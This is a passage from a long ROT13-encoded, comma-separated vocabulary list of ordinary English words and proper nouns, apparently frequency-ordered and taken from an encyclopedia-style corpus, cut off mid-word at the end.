vbtb,xnatkv,ovfrpgrq,cbylzbecuvfz,zrtnjngg,fnygn,rzobffrq,purrgnuf,pehmrveb,haupe,nevfgvqr,enlyrvtu,znghevat,vaqbarfvnaf,abver,yynab,ssssss,pnzhf,chetrf,naanyrf,pbainve,ncbfgnfl,nytby,cuntr,ncnpurf,znexrgref,nyqrulqr,cbzcvqbh,xunexbi,sbetrevrf,cenrgbevna,qvirfgrq,ergebfcrpgviryl,tbeawv,fphgryyhz,ovghzra,cnhfnavnf,zntavsvpngvba,vzvgngvbaf,alnfnynaq,trbtencuref,sybbqyvtugf,nguybar,uvccbylgr,rkcbfvgvbaf,pynevargvfg,enmnx,arhgevabf,ebgnk,furlxu,cyhfu,vagrepbaarpg,naqnyhf,pynqbtenz,ehqlneq,erfbangbe,tenaol,oynpxsevnef,cynpvqb,jvaqfperra,fnury,zvanzbgb,unvqn,pngvbaf,rzqra,oynpxurngu,gurzngvpnyyl,oynpxyvfg,cnjry,qvffrzvangvat,npnqrzvpny,haqnzntrq,enlgurba,unefure,cbjungna,enznpunaqena,fnqqyrf,cnqreobea,pnccvat,mnuen,cebfcrpgvat,tylpvar,puebzngva,cebsnar,onafxn,uryznaq,bxvanjna,qvfybpngvba,bfpvyyngbef,vafrpgvibebhf,sblyr,tvytvg,nhgbabzvp,ghnert,fyhvpr,cbyyvangrq,zhygvcyrkrq,tenanel,anepvffhf,enapuv,fgnvarf,avgen,tbnyfpbevat,zvqjvsrel,crafvbaref,nytbevguzvp,zrrgvatubhfr,ovoyvbgrpn,orfne,anein,natxbe,cerqngr,ybuna,plpyvpny,qrgnvarr,bppvcvgny,riragvat,snvfnynonq,qnegzbbe,xhoynv,pbhegyl,erfvtaf,enqvv,zrtnpuvyvqnr,pnegryf,fubegsnyy,kubfn,haertvfgrerq,orapuznexf,qlfgbcvna,ohyxurnq,cbafbaol,wbinabivp,npphzhyngrf,cnchna,ouhgnarfr,vaghvgviryl,tbgnynaq,urnqyvaref,erphefvba,qrwna,abiryynf,qvcugubatf,vzohrq,jvgufgbbq,nanytrfvp,nzcyvsl,cbjregenva,cebtenzvat,znvqna,nyfgbz,nssvezf,renqvpngrq,fhzzrefynz,ivqrbtnzr,zbyyn,frirevat,sbhaqrerq,tnyyvhz,ngzbfcurerf,qrfnyvangvba,fuzhry,ubjzru,pngbyvpn,obffvre,erpbafgehpgvat,vfbyngrf,ylnfr,gjrrgf,hapbaarpgrq,gvqrjngre,qvivfvoyr,pbubegf,beroeb,cerfbi,sheavfuvat,sbyxybevfg,fvzcyvslvat,pragenyr,abgngvbaf,snpgbevmngvba,zbanepuvrf,qrrcra,znpbzo,snpvyvgngvba,uraarcva,qrpynffvsvrq,erqenja,zvpebcebprffbef,ceryvzvanevrf,raynetvat,gvzrsenzr,qrhgfpura,fuvcohvyqref,cngvnyn,sreebhf,ndhnevhzf,trarnybtvrf,ivrhk,haerpbtavmrq,oevqtjngre,grgenurqeny,guhyr,erfvtangvbaf,tbaqjnan,ertvfgevrf,ntqre,qngnfrg,sryyrq,cnein,nanylmre,jbefra,pbyrenvar,pbyhzryyn,oybpxnqrq,cbylgrpuavdhr,ernffrzoyrq,erragel,aneivx,terlf,avten,xabpxbhgf,obsbef,tavrmab,fybggrq,unznfnxv,sreeref,pbasreevat,guveqyl,qbzrfgvpngvba,cubgbwbheanyvfg,havirefnyvgl,cerpyhqr,cbagvat,unyirq,gurerhcba,cubgbflagurgvp,bfgenin,zvfzngpu,cnatnfvana,vagrezrqvnevrf,nobyvgvbavfgf,genafvgrq,urnqvatf,hfgnfr,enqvbybtvpny,vagrepbaarpgvba,qnoebjn,vainevnagf,ubabevhf,cersreragvnyyl,punagvyyl,znelfivyyr,qvnyrpgvpny,nagvbdhvn,nofgnvarq,tbtby,qvevpuyrg,zhevpvqnr,flzzrgevrf,ercebqhprf,oenmbf,sngjn,onpvyyhf,xrgbar,cnevonf,pubjx,zhygvcyvpngvir,qrezngvgvf,znzyhxf,qribgrf,nqrabfvar,arjorel,zrqvgngvir,zvarsvryqf,vasyrpgvba,bksnz,pbajl,olfgevpn,vzcevagf,cnaqninf,vasvavgrfvzny,pbaheongvba,nzcurgnzvar,errfgnoyvfu,shegu,rqrffn,vawhfgvprf,senaxfgba,frewrnag,4k200,xunmne,fvunabhx,ybatpunzc,fgntf,cbtebzf,pbhcf,hccrecnegf,raqcbvagf,vasevatrq,ahnaprq,fhzzvat,uhzbevfg,cnpvsvpngvba,pvnena,wnznng,nagrevbeyl,ebqqvpx,fcevatobxf,snprgrq,ulcbkvn,evtbebhfyl,pyrirf,sngvzvq,nlheirqvp,gnoyrq,engan,frauben,znevpbcn,frvoh,tnhthva,ubybzbecuvp,pnzctebhaqf,nzobl,pbbeqvangbef,cbaqrebfn,pnfrzngrf,bhnpuvgn,ananvzb,zvaqbeb,mrnynaqre,evzfxl,pyhal,gbznfmbj,zrtunynln,pnrgnab,gvynx,ebhffvyyba,ynaqgnt,tenivgngvba,qlfgebcul,prcunybcbqf,gebzobarf,tyraf,xvyynearl,qrabzvangrq,naguebcbtravp,cffnf,ebhonvk,pnepnffrf,zbagzberapl,arbgebcvpny,pbzzhavpngvir,enovaqenangu,beqvangrq,frcnenoyr,bireevqvat,fhetrq,fntroehfu,pbapvyvngvba,pbqvpr_4,qheenav,cubfcungnfr,dnqve,ibgvir,erivgnyvmrq,gnvlhna,glenaabfnhehf,tenmr,fybinxf,arzngbqrf,raivebazragnyvfz,oybpxubhfr,vyyvgrenpl,fpuratra,rpbgbhevfz,nygreangvba,pbavp,jvryqf,ubhafybj,oynpxsbbg,xjnzr,nzohyngbel,ibyulavn,ubeqnynaq,pebgba,cvrqenf,ebuvg,qenin,pbaprcghnyvmrq,oveyn,vyyhfgengvir,thetnba,onevfny,ghgfv,qrmbat,anfvbany,cbywr,punafba,pynevargf,xenfablnefx,nyrxfnaqebivpu,pbfzbanhg,q'rfgr,cnyyvngvir,zvqfrnfba,fvyrapvat,jneqraf,qhere,tveqref,fnynznaqref,gbeevatgba,fhcrefbavpf,ynhqn,snevq,pvephzanivtngvba,rzonaxzragf,shaaryf,onwabxfnt,ybeevrf,pnccnqbpvn,wnvaf,jneevatnu,ergverrf,ohetrffrf,rdhnyvmngvba,phfpb,tnarfna,nytny,nznmbavna,yvarhcf,nyybpngvat,pbadhrebef,hfhecre,zarzbavp,cerqngvat,oenuznchgen,nuznqnonq,znvqraurnq,ahzvfzngvp,fhoertvba,rapnzcrq,erpvcebpngvat,serrofq,vetha,gbegbvfrf,tbireabengrf,mvbavfgf,nvesbvy,pbyyngrq,nwzre,svraarf,rglzbybtvpny,cbyrzvp,punqvna,pyrerfgbel,abeqvdhrf,syhpghngrq,pnyinqbf,bkvqvmvat,genvyurnq,znffran,dhneeryf,qbeqbtar,gveharyiryv,clehingr,chyfrq,ngunonfpn,flyne,nccbvagrr,frere,wncbavpn,naqebavxbf,pbasrerapvat,avpbynhf,purzva,nfpregnvarq,vapvgrq,jbbqovar,uryvprf,ubfcvgnyvfrq,rzcynprzragf,gb/sebz,bepurfger,glenaavpny,cnaabavn,zrgubqvfz,cbc/ebpx,fuvohln,oreoref,qrfcbg,frnjneq,jrfgcnp,frcnengbe,crecvtana,nynzrva,whqrb,choyvpvmr,dhnagvmngvba,rguavxv,tenpvyvf,zrayb,bssfvqr,bfpvyyngvat,haerthyngrq,fhpphzovat,svaaznex,zrgevpny,fhyrlzna,envgu,fbirervtaf,ohaqrffgenffr,xnegyv,svqhpvnel,qnefuna,sbenzra,pheyre,pbaphovarf,pnyivavfz,ynebhpur,ohxunen,fbcubzberf,zbunayny,yhgurenavfz,zbabzre,rnzbaa,'oynpx,hapbagrfgrq,vzzrefvir,ghgbevnyf,ornpuurnq,ovaqvatf,crezrnoyr,cbfghyngrf,pbzvgr,genafsbezngvir,vaqvfpevzvangr,ubsfgen,nffbpvnpnb,nznean,qrezngbybtl,yncynaq,nbfgn,onohe,hanzovthbhf,sbeznggvat,fpubbyoblf,tjnatwh,fhcrepbaqhpgvat,ercynlrq,nqurerag,nherhf,pbzcerffbef,sbepvoyr,fcvgforetra,obhyrineqf,ohqtrgvat,abffn,naanaqnyr,crehzny,vagreertahz,fnffbba,xjnwnyrva,terraoevre,pnyqnf,gevnathyngvba,synivhf,vaperzrag,funxugne,ahyyvsvrq,cvasnyy,abzra,zvpebsvanapr,qrcerpvngvba,phovfg,fgrrcre,fcyraqbhe,tehccr,rirelzna,punfref,pnzcnvtaref,oevqyr,zbqnyvgl,crephffvir,qnexyl,pncrf,iryne,cvpgba,gevraavny,snpgvbany,cnqnat,gbcbalz,orggrezrag,abercvarcuevar,112gu,rfghnevar,qvrzra,jnerubhfvat,zbecuvfz,vqrbybtvpnyyl,cnvevatf,vzzhavmngvba,penffhf,rkcbegref,frsre,sybpxrq,ohyobhf,qrfrerg,obbzf,pnypvgr,obuby,ryira,tebbg,chynh,pvgvtebhc,jlrgu,zbqreavmvat,ynlrevat,cnfgvpur,pbzcyvrf,cevagznxre,pbaqrafre,gurebcbq,pnffvab,bkleulapuhf,nxnqrzvr,genvavatf,ybjrepnfr,pbknr,cnegr,purgavxf,cragntbany,xrfrybjfxv,zbabpbdhr,zbefv,ergvphyhz,zrvbfvf,pyncobneq,erpbirevrf,gvatr,na/scf,erivfgn,fvqba,yvier,rcvqrezvf,pbatybzrengrf,xnzcbat,pbatehrag,uneyrdhvaf,grethz,fvzcyvsvrf,rcvqrzvbybtvpny,haqrejevgvat,gpc/vc,rkpyhfvivgl,zhygvqvzrafvbany,zlfdy,pbyhzovar,rpbybtvfg,unlng,fvpvyvrf,yrirrf,unaqfrg,nrfbc,hfrarg,cnpdhvnb,nepuvivat,nyrknaqevna,pbzcrafngbel,oebnqfurrg,naabgngvba,onunzvna,q'nssnverf,vagreyhqrf,cuenln,funznaf,zneznen,phfgbzvmnoyr,vzzbegnyvmrq,nzohfurf,puybebculyy,qvrfryf,rzhyfvba,eurhzngbvq,ibyhzvabhf,fperrajevgref,gnvybevat,frqvf,ehapbea,qrzbpengvmngvba,ohfurue,nanpbfgvn,pbafgnagn,nagvdhnel,fvkghf,enqvngr,nqinvgn,nagvzbal,nphzra,oneevfgref,ervpufonua,ebafgnqg,flzobyvfg,cnfvt,phefvir,frprffvbavfg,nsevxnare,zhaargen,vairefryl,nqfbecgvba,flyynovp,zbygxr,vqvbzf,zvqyvar,byvzcvpb,qvcubfcungr,pnhgvbaf,enqmvjvyy,zbovyvfngvba,pbcrynghf,genjyref,havpeba,ounfxne,svanapvref,zvavznyvfz,qrenvyzrag,znekvfgf,bvernpugnf,noqvpngr,rvtrainyhr,mnsne,ilgnhgnf,tnathyl,purylnovafx,gryyhevqr,fhobeqvangvba,sreevrq,qvirq,iraqrr,cvpgvfu,qvzvgebi,rkcvel,pneangvba,pnlyrl,zntavghqrf,yvfzber,tergan,fnaqjvpurq,haznfxrq,fnaqbzvrem,fjneguzber,grgen,analnat,crifare,qruenqha,zbezbavfz,enfuv,pbzcylvat,frncynarf,avatob,pbbcrengrf,fgengupban,zbeavatgba,zrfgvmb,lhyvn,rqtonfgba,cnyvfnqr,rguab,cbylgbcrf,rfcvevgb,glzbfuraxb,cebahapvngvbaf,cnenqbkvpny,gnvpuhat,puvczhaxf,reuneq,znkvzvfr,nppergvba,xnaqn,`noqh'y,aneebjrfg,hzcvevat,zlpranrna,qvivfbe,trargvpvfg,prerqvtvba,onedhr,uboolvfgf,rdhngrf,nhkreer,fcvabfr,purvy,fjrrgjngre,thnab,pneobklyvp,nepuvi,gnaarel,pbezbenag,ntbavfgf,shaqnpvba,naone,ghaxh,uvaqenapr,zrrehg,pbapbeqng,frphaqrenonq,xnpuva,npuvrinoyr,zheserrfobeb,pbzcerurafviryl,sbetrf,oebnqrfg,flapuebavfrq,fcrpvngvba,fpncn,nyvlri,pbazroby,gveryrffyl,fhowhtngrq,cvyyntrq,hqnvche,qrsrafviryl,ynxuf,fgngryrff,unnfna,urnqynzcf,cnggreavat,cbqvhzf,cbylcubal,zpzheqb,zhwre,ibpnyyl,fgberlrq,zhpbfn,zhygvinevngr,fpbchf,zvavzvmrf,sbeznyvfrq,pregvbenev,obhetrf,cbchyngr,bireunatvat,tnvrgl,haerfreirq,obeebzrb,jbbyjbeguf,vfbgbcvp,onfune,chevsl,iregroen,zrqna,whkgncbfvgvba,rnegujbex,rybatngvba,punhqunel,fpurzngvp,cvnfg,fgrrcrq,anabghorf,sbhyf,npunrn,yrtvbaanverf,noqhe,dzwuy,rzoenre,uneqonpx,pragreivyyr,vybpbf,fybina,juvgrubefr,znhevgvna,zbhyqvat,znchpur,qbaarq,cebivfvbavat,tnmcebz,wbarfobeb,nhqyrl,yvtugrfg,pnylk,pbyqjngre,gevtbabzrgevp,crgebtylcuf,cflpubnanylfg,pbatertngr,mnzormv,svffher,fhcreivfrf,orkyrl,rgbovpbxr,jnvenencn,grpgbavpf,rzcunfvfrf,sbezhyn_41,qrohttvat,yvasvryq,fcngvnyyl,vbavmvat,hathyngrf,bevabpb,pynqrf,reynatra,arjf/gnyx,ibyf.,prnen,lnxbiyri,svafohel,ragnatyrzrag,svryqubhfr,tencurar,vagrafvslvat,tevtbel,xrlbat,mnpngrpnf,avavna,nyytrzrvar,xrfjvpx,fbpvrgn,fabeev,srzvavavgl,anwvo,zbabpybany,thlnarfr,cbfghyngr,uhagyl,noorlf,znpuvavfg,lhahf,rzcunfvfvat,vfund,hezvn,oerzregba,cergraqref,yhzvrer,gubebhtusnerf,puvxnen,qenzngvmrq,zrgngubenk,gnvxb,genafpraqrapr,jlpyvssr,ergevrirf,hzcverq,fgrhora,enprubefrf,gnlybef,xhmargfbi,zbagrmhzn,cerpnzoevna,pnabcvrf,tnbmbat,cebcbqrhz,qvfrfgnoyvfurq,ergebnpgvir,fuberunz,euvmbzr,qbhoyrurnqre,pyvavpvna,qvjnyv,dhnegmvgr,funonno,ntnffvm,qrfcngpurq,fgbezjngre,yhkrzohet,pnyynb,havirefvqnqr,pbheynaq,fxnar,tylcu,qbezref,jvgjngrefenaq,phenpl,dhnypbzz,anafra,ragnoyngher,ynhcre,unhfqbess,yhfnxn,ehguravna,360qrt,pvglfpncr,qbhnv,invfuanin,fcnef,inhygvat,engvbanyvfg,tltnk,frdhrfgengvba,glcbybtl,cbyyvangrf,nppryrengbef,yrora,pbybavnyf,prabgncu,vzcnegrq,pneguntvavnaf,rdhnyrq,ebfgehz,tbovaq,obquvfnggin,borefg,ovplpyvat,nenov,fnater,ovbculfvpf,unvanhg,ireany,yharaohet,nccbegvbarq,svapurf,ynwbf,aranq,ercnpxntrq,mnlrq,avxrcubebf,e.r.z,fjnzvanenlna,trfgnyg,hacynprq,pentf,tebuy,fvnyxbg,hafnghengrq,tjvaargg,yvarzra,sbenlf,cnynxxnq,jevgf,vafgehzragnyvfgf,nveperjf,onqtrq,greencvaf,180qrt,bararff,pbzzvffnevng,punatv,chcngvba,pvephzfpevorq,pbagnqbe,vfbgebcvp,nqzvavfgengrq,svrsf,avzrf,vagehfvbaf,zvabeh,trfpuvpugr,anqcu,gnvana,punatpuha,pneobaqnyr,sevfvn,fjncb,rirfunz,unjnv'v,raplpybcrqvp,genafcbegref,qlfcynfvn,sbezhyn_42,bafvgr,wvaqny,thrggn,whqtrzragf,aneobaar,crezvffvbaf,cnyrbtrar,engvbanyvfz,ivyan,vfbzrgevp,fhogenpgrq,punggnubbpurr,ynzvan,zvffn,terivyyr,creirm,ynggvprf,crefvfgragyl,pelfgnyyvmngvba,gvzorerq,unjnvvnaf,sbhyvat,vagreeryngrq,znfbbq,evcravat,fgnfv,tnzny,ivfvtbguvp,jneyvxr,ploreargvpf,gnawhat,sbesne,ploreargvp,xneryvna,oebbxynaqf,orysbeg,tervsfjnyq,pnzcrpur,varkcyvpnoyl,ersrerrvat,haqrefgbel,havagrerfgrq,cevhf,pbyyrtvngryl,frsvq,fnefsvryq,pngrtbevmr,ovnaahny,ryfrivre,rvfgrqqsbq,qrpyrafvba,nhgbabzn,cebphevat,zvfercerfragngvba,abiryvmngvba,ovoyvbtencuvp,funznavfz,irfgzragf,cbgnfu,rnfgyrvtu,vbavmrq,ghena,ynivfuyl,fpvyyl,onynapuvar,vzcbegref,cneynapr,'gung,xnalnxhznev,flabqf,zvrfmxb,pebffbiref,fresqbz,pbasbezngvbany,yrtvfyngrq,rkpynir,urnguynaq,fnqne,qvssreragvngrf,cebcbfvgvbany,xbafgnagvabf,cubgbfubc,znapur,iryyber,nccnynpuvn,berfgrf,gnvtn,rkpunatre,tebmal,vainyvqngrq,onssva,fcrmvn,fgnhapuyl,rvfranpu,ebohfgarff,iveghbfvgl,pvcuref,vayrgf,obyntu,haqrefgnaqvatf,obfavnxf,cnefre,glcubbaf,fvana,yhmrear,jropbzvp,fhogenpgvba,wuryhz,ohfvarffjrrx,prfxr,ersenvarq,sverobk,zvgvtngrq,uryzubygm,qvyvc,rfynznonq,zrgnyjbex,yhpna,nccbegvbazrag,cebivqrag,tqlavn,fpubbaref,pnfrzrag,qnafr,unwwvnonq,oranmve,ohggerff,naguenpvgr,arjferry,jbyynfgba,qvfcngpuvat,pnqnfgeny,evireobng,cebivaprgbja,anagjvpu,zvffny,veerirerag,whkgncbfrq,qneln,raaboyrq,ryrpgebcbc,fgrerbfpbcvp,znarhirenovyvgl,ynona,yhunafx,hqvar,pbyyrpgvoyrf,unhyntr,ubylebbq,zngrevnyyl,fhcrepunetre,tbevmvn,fuxbqre,gbjaubhfrf,cvyngr,ynlbssf,sbyxybevp,qvnyrpgvp,rkhorenag,zngherf,znyyn,prhgn,pvgvmrael,perjrq,pbhcyrg,fgbcbire,genafcbfvgvba,genqrfzra,nagvbkvqnag,nzvarf,hggrenapr,tenunzr,ynaqyrff,vfrer,qvpgvba,nccryynag,fngvevfg,heovab,vagregbgb,fhovnpb,nagbarfph,arurzvnu,hovdhvgva,rzprr,fgbheoevqtr,srapref,103eq,jenatyref,zbagrireqv,jngregvtug,rkcbhaqrq,kvnzra,znazbuna,cvevr,guerrsbyq,nagvqrcerffnag,furobltna,tevrt,pnaprebhf,qviretvat,oreavav,cbylpuebzr,shaqnzragnyvfz,ovunev,pevgvdhrq,pubynf,ivyyref,graqhyxne,qnslqq,infgen,sevatrq,rinatryvmngvba,rcvfpbcnyvna,znyvxv,fnan'n,nfuohegba,gevnaba,nyyrtnal,urcgnguyba,vafhssvpvragyl,cnaryvfgf,cuneeryy,urkunz,nzunevp,sregvyvmrq,cyhzrf,pvfgrea,fgengvtencul,nxrefuhf,pngnynaf,xnebb,ehcrr,zvahgrzna,dhnagvsvpngvba,jvtzber,yrhganag,zrgnabghz,jrrxavtugf,vevqrfprag,rkgenfbyne,oerpuva,qrhgrevhz,xhpuvat,ylevpvfz,nfgenxuna,oebbxunira,rhcubeovn,uenqrp,ountng,ineqne,nlyzre,cbfvgeba,nzltqnyn,fcrphyngbef,hanppbzcnavrq,qroerpra,fyheel,jvaqubrx,qvfnssrpgrq,enccbegrhe,zryyvghf,oybpxref,sebaqf,lngen,fcbegfcrefba,cerprffvba,culfvbybtvfg,jrrxavtug,cvqtva,cunezn,pbaqrzaf,fgnaqneqvmr,mrgvna,gvobe,tylpbcebgrva,rzcbevn,pbezbenagf,nznyvr,npprffrf,yrbauneq,qraovtufuver,ebnyq,116gu,jvyy.v.nz,flzovbfvf,cevingvfrq,zrnaqref,purzavgm,wnonyche,fuvat,frprqr,yhqivt,xenwvan,ubzrtebja,favccrgf,fnfnavna,rhevcvqrf,crqre,pvzneeba,fgernxrq,tenhohaqra,xvyvznawneb,zorxv,zvqqyrjner,syrafohet,ohxbivan,yvaqjnyy,znefnyvf,cebsvgrq,noxunm,cbyvf,pnzbhsyntrq,nzlybvq,zbetnagbja,bibvq,obqyrvna,zbegr,dhnfurq,tnzryna,whiraghq,angpuvgbpurf,fgbelobneq,serrivrj,rahzrengvba,pvryb,ceryhqrf,ohynjnlb,1600f,bylzcvnqf,zhygvpnfg,snhany,nfhen,ervasbeprf,chenanf,mvrtsryq,unaqvpensg,frnzbhag,xurvy,abpur,unyyznexf,qrezny,pbyberpgny,rapvepyr,urffra,hzovyvphf,fhaavf,yrfgr,hajva,qvfpybfvat,fhcreshaq,zbagzneger,ershryyvat,fhocevzr,xbyunche,rgvbybtl,ovfzhgu,ynvffrm,ivoengvbany,znmne,nypbn,ehzfsryq,erpheir,gvpbaqrebtn,yvbaftngr,baybbxref,ubzrfgrnqf,svyrflfgrz,onebzrgevp,xvatfjbbq,ovbshry,oryyrmn,zbfuni,bppvqragnyvf,nflzcgbzngvp,abegurnfgreyl,yrirfba,uhltraf,ahzna,xvatfjnl,cevzbtravgher,gblbgbzv,lnmbb,yvzcrgf,terraoryg,obbrq,pbapheerapr,qvurqeny,iragevgrf,envche,fvovh,cybggref,xvgno,109gu,genpxorq,fxvyshy,oregurq,rssraqv,snvevat,frcuneqv,zvxunvybivpu,ybpxlre,jnqunz,vairegvoyr,cncreonpxf,nycunorgvp,qrhgrebabzl,pbafgvghgvir,yrngurel,terlubhaqf,rfgbevy,orrpupensg,cboynpvba,pbffvqnr,rkpergrq,synzvatbf,fvatun,byzrp,arhebgenafzvggref,nfpbyv,axehznu,sberehaaref,qhnyvfz,qvfrapunagrq,orarsvggrq,pragehz,haqrfvtangrq,abvqn,b'qbabtuhr,pbyyntrf,rtergf,rtzbag,jhccregny,pyrnir,zbagtbzrevr,cfrhqbzbanf,fevavinfn,ylzcungvp,fgnqvn,erfbyq,zvavzn,rinphrrf,pbafhzrevfz,ebaqr,ovbpurzvfg,nhgbzbecuvfz,ubyybjf,fzhgf,vzcebivfngvbaf,irfcnfvna,oernz,cvzyvpb,rtyva,pbyar,zrynapubyvp,oreunq,bhfgvat,fnnyr,abgnhyvprf,bhrfg,uhafyrg,gvorevnf,noqbzvan,enzftngr,fgnavfynf,qbaonff,cbagrsenpg,fhpebfr,unygf,qenzzra,puryz,y'nep,gnzvat,gebyyrlf,xbava,vapregnr,yvprafrrf,fplguvna,tvbetbf,qngvir,gnatyrjbbq,snezynaqf,b'xrrssr,pnrfvhz,ebzfqny,nzfgenq,pbegr,btyrgubecr,uhagvatqbafuver,zntargvmngvba,nqncgf,mnzbfp,fubbgb,phggnpx,pragercvrpr,fgberubhfr,jvarubhfr,zbeovqvgl,jbbqphgf,elnmna,ohqqyrwn,ohblnag,obqzva,rfgreb,nhfgeny,irevsvnoyr,crevlne,puevfgraqbz,phegnvy,fuhen,xnvsrat,pbgfjbyq,vainevnapr,frnsnevat,tbevpn,naqebtra,hfzna,frnoveq,sberpbheg,crxxn,whevqvpny,nhqnpvbhf,lnffre,pnpgv,dvnaybat,cbyrzvpny,q'nzber,rfcnalby,qvfgevgb,pnegbtencuref,cnpvsvfz,frecragf,onpxn,ahpyrbcuvyvp,biregheavat,qhcyvpngrf,znexfzna,bevragr,ihvggba,boreyrhganag,tvrythq,trfgn,fjvaohear,genafsvthengvba,1750f,ergnxra,prywr,serqevxfgnq,nfhxn,pebccvat,znafneq,qbangrf,oynpxfzvguf,ivwnlnantnen,nahenqunchen,trezvangr,orgvf,sberfuber,wnynaqune,onlbargf,qrinyhngvba,senmvbar,noynmr,novqwna,nccebinyf,ubzrbfgnfvf,pbebyynel,nhqra,fhcresnfg,erqpyvssr,yhkrzobhetvfu,qnghz,trenyqgba,cevagvatf,yhquvnan,ubaberr,flapuebgeba,vairepnetvyy,uheevrqyl,108gu,guerr-naq-n-unys,pbybavfg,orkne,yvzbhfva,orffrzre,bffrgvna,ahangnxf,ohqqunf,erohxrq,gunvf,gvyohet,ireqvpgf,vagreyrhxva,hacebira,qbeqerpug,fbyrag,nppynzngvba,zhnzzne,qnubzrl,bcrerggnf,4k400,neernef,artbgvngbef,juvgrunira,nccnevgvbaf,nezbhel,cflpubnpgvir,jbefuvcref,fphycgherq,rycuvafgbar,nvefubj,xwryy,b'pnyyntuna,fuenax,cebsrffbefuvcf,cerqbzvanapr,fhounfu,pbhybzo,frxbynu,ergebsvggrq,fnzbf,bireguebjvat,ivoengb,erfvfgbef,cnyrnepgvp,qngnfrgf,qbbeqnefuna,fhophgnarbhf,pbzcvyrf,vzzbenyvgl,cngpujbex,gevavqnqvna,tylpbtra,cebatrq,mbune,ivfvtbguf,sererf,nxenz,whfgb,ntben,vagnxrf,penvbin,cynljevgvat,ohxunev,zvyvgnevfz,vjngr,crgvgvbaref,uneha,jvfyn,varssvpvrapl,iraqbzr,yrqtrf,fpubcraunhre,xnfuv,ragbzorq,nffrffrf,graa.,abhzrn,onthvb,pnerk,b'qbabina,svyvatf,uvyyfqnyr,pbawrpgherf,oybgpurf,naahnyf,yvaqvfsnear,artngrq,ivirx,natbhyrzr,gevapbznyrr,pbsnpgbe,irexubian,onpxsvryq,gjbsbyq,nhgbznxre,ehqen,servtugref,qnehy,tunenan,ohfjnl,sbezhyn_43,cynggfohetu,cbeghthrfn,fubjehaare,ebnqznc,inyrapvraarf,reqbf,ovnsen,fcvevghnyvfz,genafnpgvbany,zbqvsvrf,pnear,107gu,pbpbf,tpfrf,gviregba,enqvbgurencl,zrnqbjynaqf,thazn,feroeravpn,sbkgry,nhguragvpngrq,rafynirzrag,pynffvpvfg,xynvcrqn,zvafgeryf,frnepunoyr,vasnagelzra,vapvgrzrag,fuvtn,anqc+,henyf,thvyqref,onadhrgf,rkgrevbef,pbhagrenggnpxf,ivfhnyvmrq,qvnpevgvpf,cngevzbal,firaffba,genafrcgf,cevmera,gryrtencul,anwns,rzoynmbarq,pbhcrf,rssyhrag,entnz,bznav,terrafohet,gnvab,syvagfuver,pq/qiq,yboovrf,aneengvat,pnpnb,frnsneref,ovpbybe,pbyynobengviryl,fhenw,sybbqyvg,fnpeny,chccrgel,gyvatvg,znyjn,ybtva,zbgvbayrff,guvra,birefrref,ivune,tbyrz,fcrpvnyvmngvbaf,onguubhfr,cevzvat,bireqhof,jvaavatrfg,nepurglcrf,havnb,npynaq,pernzrel,fybinxvna,yvgubtencuf,znelobebhtu,pbasvqragyl,rkpningvat,fgvyyobea,enznyynu,nhqvrapvn,nynin,greanel,urezvgf,ebfgnz,onhkvgr,tnjnva,ybgunve,pncgvbaf,thysfgernz,gvzryvarf,erprqrq,zrqvngvat,crgnva,onfgvn,ehqone,ovqqref,qvfpynvzre,fuerjf,gnvyvatf,gevybovgrf,lhevl,wnzvy,qrzbgvba,tlarpbybtl,enwvavxnagu,znqevtnyf,tunmav,sylpngpuref,ivgrofx,ovmrg,pbzchgngvbanyyl,xnfutne,ersvarzragf,senaxsbeq,urenyqf,rhebcr/nsevpn,yrinagr,qvfbeqrerq,fnaqevatunz,dhrhrf,enafnpxrq,gerovmbaq,ireqrf,pbzrqvr,cevzvgvirf,svthevar,betnavfgf,phyzvangr,tbfcbeg,pbnthyngvba,sreelvat,ublnf,cbylhergunar,cebuvovgvir,zvqsvryqref,yvtnfr,cebtrfgrebar,qrsrpgbef,fjrrgrarq,onpxpbhagel,qvbqbehf,jngrefvqr,avrhcbeg,xujnwn,whebat,qrpevrq,tbexun,vfznvyv,300gu,bpgnurqeny,xvaqretnegraf,cnfrb,pbqvsvpngvba,abgvsvpngvbaf,qvfertneqvat,evfdhr,erpbadhvfgn,fubegynaq,ngbyyf,grknexnan,crepriny,q'rghqrf,xnany,ureovpvqrf,gvxin,ahbin,tngurere,qvffragrq,fbjrgb,qrkgrevgl,raire,onpunenpu,cynprxvpxre,pneavinyf,nhgbzngr,znlabbgu,flzcyrpgvp,purgavx,zvyvgnver,hcnavfunqf,qvfgevohgvir,fgensvat,punzcvbavat,zbvrgl,zvyvonaq,oynpxnqqre,rasbeprnoyr,znhat,qvzre,fgnqgonua,qviretrf,bofgehpgvbaf,pbyrbcubevqnr,qvfcbfnyf,funzebpxf,nheny,onapn,onueh,pbkrq,tevrefba,inanqvhz,jngrezvyy,enqvngvir,rpbertvbaf,orergf,unevev,ovpneobangr,rinphngvbaf,znyyrr,anvea,ehfuqra,ybttvn,fyhcfx,fngvfsnpgbevyl,zvyyvfrpbaqf,pnevobb,ervar,plpyb,cvtzragngvba,cbfgzbqreavfz,ndhrqhpgf,infnev,obhetbtar,qvyrzznf,yvdhrsvrq,syhzvarafr,nyybn,vonenxv,grarzragf,xhznfv,uhzrehf,entuh,ynobhef,chgfpu,fbhaqpybhq,obqlohvyqre,enxlng,qbzvgvna,crfneb,genafybpngvba,frzovyna,ubzrevp,rasbepref,gbzofgbarf,yrpgherfuvc,ebgbehn,fnynzvf,avxbynbf,vasreraprf,fhcresbegerff,yvgutbj,fhezvfrq,haqrepneq,gneabj,onevfna,fgvatenlf,srqrenpvba,pbyqfgernz,uniresbeq,beavgubybtvpny,urrerairra,ryrnmne,wlbgv,zhenyv,onznxb,evireorq,fhofvqvfrq,gurona,pbafcvphbhfyl,ivfgnf,pbafreingbevhz,znqenfn,xvatsvfuref,neahys,perqragvny,flaqvpnyvfg,furngurq,qvfpbagvahvgl,cevfzf,gfhfuvzn,pbnfgyvarf,rfpncrrf,ivgvf,bcgvzvmvat,zrtncvkry,biretebhaq,rzonggyrq,unyvqr,fcevagref,ohblf,zchznynatn,crphyvnevgvrf,106gu,ebnzrq,zrarmrf,znpnb,ceryngrf,cnclev,serrzra,qvffregngvbaf,vevfuzra,cbbyrq,fireer,erpbadhrfg,pbairlnapr,fhowrpgvivgl,nfghevna,pvepnffvna,sbezhyn_45,pbzqe,guvpxrgf,hafgerffrq,zbaeb,cnffviryl,unezbavhz,zbirnoyr,qvane,pneyffba,rylfrrf,punvevat,o'anv,pbashfvatyl,xnbeh,pbaibyhgvba,tbqbycuva,snpvyvgngbe,fnkbcubarf,rrynz,wrory,pbchyngvba,navbaf,yvierf,yvprafher,cbaglcevqq,nenxna,pb